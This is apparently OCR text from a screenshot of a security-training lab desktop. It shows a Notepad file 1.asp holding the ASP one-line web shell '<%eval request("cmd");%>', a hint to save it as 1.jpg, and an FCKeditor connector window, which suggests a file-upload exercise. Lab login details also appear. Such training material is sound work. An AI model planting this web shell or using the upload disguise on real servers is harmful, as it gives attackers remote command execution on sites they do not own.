 区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
我的电脑
回收站
Google
Chrome
1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("cmd");%>
一句话木马
Mozilla
Firefox
Everythi
Notepad+
Tools
1.asp
1.jpg
另存为一份 1.jpg
开始
FCKeditor - Connect...
1.asp - 记事本